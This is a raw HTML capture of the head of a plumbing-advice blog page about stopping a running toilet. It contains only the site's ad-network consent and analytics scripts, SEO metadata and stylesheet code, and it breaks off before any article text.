

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/
body_size: 71493
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=dc112bb7ea', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"author":"Robert Crossan","domain":"bestflushingtoilet.org","domain_id":312333,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-02-18","response_size":249285,"response_size_orig":243422,"response_time_orig":0,"template_id":5,"url":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"8bea989dfdd399af430702a570ca61d5","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/"/>
    
    <title>How to Stop a Toilet from Running? 3 Steps to Solve!</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://bestflushingtoilet.org/xmlrpc.php"/>
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Robert Crossan"/>
<!-- /Molongui Authorship -->

<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://bestflushingtoilet.org/wp-content/uploads/best-flushing-toilet-favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="How to Stop a Toilet from Running? 3 Steps to Solve!"/>
	<meta property="og:description" content="Even after many years of technological advancements, a few things have changed about how a toilet functions. The toilet still uses the same mechanism as it used several decades ago. There are a few causes that stop a toilet from running. A faulty fill valve or flush valve are two main reasons for a running […]"/>
	<meta property="og:url" content="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/"/>
	<meta property="og:site_name" content="BestFlushingToilet.org"/>
	<meta property="article:modified_time" content="2023-03-25T04:29:06+00:00"/>
	<meta property="og:image" content="https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running.jpg"/>
	<meta property="og:image:width" content="650"/>
	<meta property="og:image:height" content="470"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="7 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/","url":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/","name":"How to Stop a Toilet from Running? 3 Steps to Solve!","isPartOf":{"@id":"https://bestflushingtoilet.org/#website"},"primaryImageOfPage":{"@id":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/#primaryimage"},"image":{"@id":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/#primaryimage"},"thumbnailUrl":"https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running.jpg","datePublished":"2021-02-19T03:24:03+00:00","dateModified":"2023-03-25T04:29:06+00:00","breadcrumb":{"@id":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/#primaryimage","url":"https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running.jpg","contentUrl":"https://bestflushingtoilet.org/wp-content/uploads/How-to-Stop-a-Toilet-from-Running.jpg","width":650,"height":470,"caption":"How to Stop a Toilet from Running?"},{"@type":"BreadcrumbList","@id":"https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestflushingtoilet.org/"},{"@type":"ListItem","position":2,"name":"How to Stop a Toilet from Running? 3 Steps to Solve!"}]},{"@type":"WebSite","@id":"https://bestflushingtoilet.org/#website","url":"https://bestflushingtoilet.org/","name":"BestFlushingToilet.org","description":"Expert Advice about Flush Toilets","publisher":{"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestflushingtoilet.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4","name":"Robert Crossan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","caption":"Robert Crossan"},"logo":{"@id":"https://bestflushingtoilet.org/#/schema/person/image/"},"description":"Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.","sameAs":["http://bestflushingtoilet.org/robert-crossan/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>


<!-- Last Modified Schema is inserted by the WP Last Modified Info plugin v1.9.2 - https://wordpress.org/plugins/wp-last-modified-info/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebPage","dateModified":"2023-03-25T10:29:06+06:00","headline":"How to Stop a Toilet from Running? 3 Steps to Solve!","description":"Even after many years of technological advancements, a few things have changed about how a toilet functions. The toilet still uses the same mechanism as it used several decades ago. There are a few causes that stop a toilet from running. A faulty fill valve or flush valve are two main reasons for a running toilet. It can increase the","author":{"@type":"Person","name":"Robert Crossan","url":"https:\/\/bestflushingtoilet.org\/author\/bsflto\/","description":""}}</script>

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestflushingtoilet.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://bestflushingtoilet.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 